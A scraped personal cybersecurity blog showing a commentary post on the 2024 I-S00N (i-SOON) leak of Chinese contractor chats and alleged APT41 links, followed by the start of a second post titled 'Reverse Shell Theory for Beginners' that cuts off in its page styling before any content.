

<file: posts/I-S00N Leak Enigma.html>
<!DOCTYPE html>
<html style=""><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="generator" content="Jekyll">
<title>I-S00N Leak Enigma | cybereagle2001</title>
<style>body{margin:0;padding:0;background:#151515 url([data-uri])0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h2{margin:0 0 20px}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}h2{font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h1{font-size:30px}#main_content h2{font-size:24px}pre{background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.15);padding:10px;font-size:16px;color:#b5e853;border-radius:2px;overflow:auto;overflow-y:hidden}hr{height:0;border:0;border-bottom:1px dashed #b5e853;color:#b5e853}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}</style>
<link href="https://cybereagle2001.github.io/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed">
<title>I-S00N Leak Enigma | cybereagle2001</title>
<meta name="generator" content="Jekyll v3.9.2">
<meta property="og:title" content="I-S00N Leak Enigma">
<meta name="author" content="SomeHacker">
<meta property="og:locale" content="en_US">
<meta name="description" content="Text can be bold, italic, strikethrough or keyword.">
<meta property="og:description" content="Text can be bold, italic, strikethrough or keyword.">
<link rel="canonical" href="https://cybereagle2001.github.io/Blog1/I-S00N Leak Enigma">
<meta property="og:url" content="https://cybereagle2001.github.io/Blog1/I-S00N Leak Enigma">
<meta property="og:site_name" content="Cybereagle2001 Blog">
<meta property="og:type" content="article">
<meta property="article:published_time" content="2018-01-06T00:00:00+00:00">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="I-S00N Leak Enigma">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"SomeHacker","url":"https://ashishchaudhary.in/hacker-blog"},"dateModified":"2018-01-06T00:00:00+00:00","datePublished":"2018-01-06T00:00:00+00:00","description":"Text can be bold, italic, strikethrough or keyword.","headline":"Yet Another Sample Page","mainEntityOfPage":{"@type":"WebPage","@id":"https://cybereagle2001.github.io/Blog1/I-S00N Leak Enigma"},"url":"https://cybereagle2001.github.io/Blog1/I-S00N Leak Enigma"}</script>
<style> 
 .img-container {
        text-align: center;
      }
 .sf-hidden{display:none!important}</style><link type="image/x-icon" rel="shortcut icon" href="[data-uri]"><style>.sf-hidden{display:none!important}</style><meta http-equiv="content-security-policy" content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded="14.1067.0" data-gr-ext-installed="">
 <div id="wrapper">
 <header>
 <div>
 <a href="https://cybereagle2001.github.io/Blog1/">
 
</a><header><a href="https://cybereagle2001.github.io/Blog1/">
 </a><div><a href="https://cybereagle2001.github.io/Blog1/">
 </a><a href="https://cybereagle2001.github.io/Blog/">
 
 <h1>cybereagle2001@home:~$</h1>
 </a>
 <div class="header-links">
 <a href="https://cybereagle2001.github.io/Blog/"><h2 class="header-link">Blog</h2></a>
<a href="https://cybereagle2001.github.io/Blog/CV"><h2 class="header-link">CV</h2></a>
<a href="https://cybereagle2001.github.io/Blog/archive"><h2 class="header-link">archive</h2></a>
 </div>
 </div>
</header>
 <div class="container">
 <section id="main_content">
 <article>
 <h1>I-S00N Leak Enigma</h1>
 <time class="by-line">February 19 2024</time>
 <p>On February 17, 2024, a startling revelation shook the cybersecurity community worldwide when a new repository emerged on GitHub, unleashing a torrent of leaked communications and chat logs from a prominent Chinese company. GitHub, typically known as a platform for collaborative software development, unexpectedly became a conduit for what seemed like a significant data breach. The repository, ominously named I-S00N, appeared to be associated with APT-41 threat actors, signifying a potentially alarming development in the realm of cybersecurity as 2024 unfolds.</p>
 <br>
  <p>The identity behind I-S00N remains shrouded in mystery, raising numerous perplexing questions. Is it the work of a lone hacker or a sophisticated information security company? Why have these data been leaked now, and what do they entail?</p>
  <br>

<p>Delving into the enigma of I-S00N reveals a company that, despite its recent emergence in the public eye, has a history intertwined with APT groups and the Chinese government. According to information sourced from Crunchbase, I-S00N is described as a provider of information security products, offering safety advice, support, and maintenance of IT operations services based in Chengdu, Sichuan, China. A Series B startup with a reported employee count ranging from 150 to 250 and backed by three main investors, I-S00N's existence predates its sudden exposure on GitHub. NATTO Team, a group closely monitoring cybersecurity developments, previously highlighted I-S00N's connection to a legal dispute involving Chengdu 404, a company allegedly linked to Chinese state hacking operation APT41. This revelation suggests that I-S00N is not a newcomer but rather a player with established ties to APT networks and the Chinese government.</p><br>
<p>Recent events have further deepened the intrigue surrounding I-S00N. Detailed chats and screenshots from the company's internal communications have surfaced, offering unprecedented insights into its operations. The leaked logs reveal alarming discussions between company executives and employees, implicating corruption and potentially compromising information. Documents numbered 39 to 60 outline purported infiltration efforts by An Xun, targeting overseas government departments spanning India, Thailand, Vietnam, South Korea, NATO, and others. Additional chat logs feature sensitive exchanges between individuals identified as threat actors, discussing access to highly confidential data from government entities such as the Ministry of Foreign Affairs and the Health Bureau. Moreover, discussions between individuals known as "lengmo" and "Shutd0wn" shed light on financial irregularities within the organization, including strategies to manage team leader salaries discreetly.</p>
<p>In a startling turn of events, the leaked communications from I-S00N have revealed damning information regarding Shanghai Anxun, suggesting that their information is unreliable and potentially a trap for national government agencies. High confidential chat records between An Xun's first-in-command, Wu Haibo, and second-in-command, Chen Cheng, have come to light, exposing the company's deceptive practices and manipulation of sensitive data. Furthermore, employee information from An Xun has been laid bare, underscoring the extent of the breach and the company's vulnerability to external threats. These revelations point to a broader pattern of deceit by An Xun, including their deception of national security agencies and their susceptibility to financial issues.</p>
<br>
<p>As the cybersecurity community grapples with these revelations, critical questions arise. What are the true intentions behind I-S00N's actions? Why are these data being leaked now, and what implications do they hold for cybersecurity globally? Amidst the uncertainty, one thing remains clear: the significance of cybersecurity has never been more pronounced. In an era where data warfare can be as destructive and perilous as traditional conflicts, understanding and addressing cybersecurity threats are imperative. The digital landscape presents an expansive threat surface, where the adversaries are elusive, and the outcomes are unpredictable. In this digital battleground, vigilance and preparedness are paramount to safeguarding against the ever-evolving cyber threats that permeate our interconnected world.</p>


<p>author: cybereagle2001 (Oussama Ben Hadj Dahman)</p>
<p>
Used references : NATTO TEAM article (i-SOON: Another Company in the APT41 Network) - IS00N github Repository - IS00N twitter translated chats</p>
<hr>
</article>
 </section>
 </div>
 </div>
 <footer>
 <a href="https://cybereagle2001.github.io/Blog/">
 <span>
 <b>cybereagle2001</b>
 </span>
 
 <span>© 2024</span>
 </a>
</footer>
 
<grammarly-desktop-integration data-grammarly-shadow-root="true"></grammarly-desktop-integration>
</header></div>
</body></html>
</file>



<file: posts/Reverse Shell Theory for Beginners.html>
<!DOCTYPE html> <html style>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name=generator content=Jekyll>
<title>Yet Another Sample Page</title>
<style>body{margin:0;padding:0;background:#151515 url([data-uri])0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h1,h2{margin:0 0 20px}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}h1,h2{font-weight:normal;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px 